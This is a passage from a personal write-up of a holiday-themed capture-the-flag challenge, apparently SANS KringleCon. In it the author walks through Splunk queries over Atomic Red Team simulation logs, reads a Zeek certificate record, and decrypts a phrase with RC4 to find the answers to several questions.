ran T1082 (which we did), and inferred the registry key as HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography.
- According to events recorded by the Splunk Attack Range, when was the first OSTAP related atomic test executed? (Please provide the alphanumeric UTC timestamp.)
OSTAP? Oh, right, malware. Much like the previous question, I searched for references in the Atomic Red Team repository and found that T1204 was related to this. Alice also gives an important hint here in that the index that gets used to record all simulations that were run is in index=attack. So, the final SPL to find the timestamp for me was: index=attack ostap | sort _time.

The answer was 2020-11-30T17:44:15Z.
- One Atomic Red Team test executed by the Attack Range makes use of an open source package authored by frgnca on GitHub. According to Sysmon (Event Code 1) events in Splunk, what was the ProcessId associated with the first use of this component?
This one was tricky for me as it took me a really long time to discover which parts were important from both the Github profile, the relevant project and the correct data in splunk. Anyways, we get a vague hint about someone’s Github profile, asking us to find the PID of the first relevant process created for the technique.
Checking out the users Github profile, we find one project that may be relevant (based purely on eliminating the other projects they had). AudioDeviceCmdlets. Searching for AudioDeviceCmdlets in the Atomic Red Team repository we find T1123, which we also have an index for in splunk. So, this must be the relevant TTP.
We’re told that Event Code 1 is the event type we’re interested in, and that is something Sysmon will give us, so we can add that to our search. At this point I had index=t1123-win EventCode=1 *audio* for my search. This narrowed the possibilities down to two events for me.

The first entry in the results was not specific to the AudioDeviceCmdlets component, so the only other option was 3648 found with the index=t1123-win EventCode=1 *audio* | table process_id, cmdline search.
- Alice ran a simulation of an attacker abusing Windows registry run keys. This technique leveraged a multi-line batch file that was also used by a few other techniques. What is the final command of this multi-line batch file used as part of this simulation?
I think this one was the hardest. By now I have gotten into the habit of searching through the Atomic Red Team atomics/ directory for details on how some of these techniques were run, but this time I couldn’t find any batch files with correct answers that they were asking for. So, I had to search purely in Splunk this time.
I figured that with command line auditing enabled we should be able to see at least where/how the batch file would get invoked, and hopefully as a result of the auditing see the subsequent commands in the bat file that were run as well. To narrow things down, I started with this search (removing splunk agents to reduce noise): index=* cmdline=* cmdline!="*SplunkUniversalForwarder*" "*.bat*". This resulted in some Sysmon events I could spot, and adding | stats count by index to the search revealed T1059.003 and T1547.001. Great, however, the Atomic Red Team atomics for those weren’t as useful as I had hoped (at least none of my answers worked haha).
To make the data more readable for me with the relevant parts, I tabled the columns I figured would be interesting and started working through those with index=* cmdline=* cmdline!="*SplunkUniversalForwarder*" "*.bat*" | sort _time desc | table index, cmdline.

The very last entry in that list was a PowerShell command that downloaded a bat file from the atomic-red-team repository here. Right at the end of that script we can see the quser command, which is also the answer!

- According to x509 certificate events captured by Zeek (formerly Bro), what is the serial number of the TLS certificate assigned to the Windows domain controller in the attack range?
Alice gives us a hint that the Zeek logs are in an index that starts with bro by suggesting a search to start with: index=* sourcetype=bro*. To see all of the source types available I used this search: index=* | stats count by sourcetype. Because this question specifically asks for an x509 serial number, I refined my search to specifically the bro:x509:json source type with index=* sourcetype="bro:x509:json". The very first result was for the Domain Controller and showed the serial number as 55FCEEBB21270D9249E86F4B9DC7AA60.
- What is the name of the adversary group that Santa feared would attack KringleCon?
Alice gave us a hint and an encrypted phrase to decrypt: 7FXjP1lyfKbyDK/MChyf36h7.

For this challenge you had to have watched the talk that Angel Candysalt spoke about which had a very specific, awkward and weird pause on a slide with the words “Stay Frosty” on it here. I solved the challenge using CyberChef by base64 decoding the phrase Alice gave us, and RC4 decrypting it (after a quick Google for RFC 7465) using Stay Frosty as the passphrase to reveal the answer as The Lollipop Guild. A link to my solution using CyberChef is here.
7 - solve the sleigh’s can-d-bus problem
Jack Frost is somehow inserting malicious messages onto the sleigh’s CAN-D bus. We need you to exclude the malicious messages and no others to fix the sleigh. Visit the NetWars room on the roof and talk to Wunorse Openslae for hints.
For this challenge you had to be playing as Santa (accessible after you completed objective 5)

Clicking on the Sleigh as Santa presented this interface with the messages on the right scrolling by really fast.
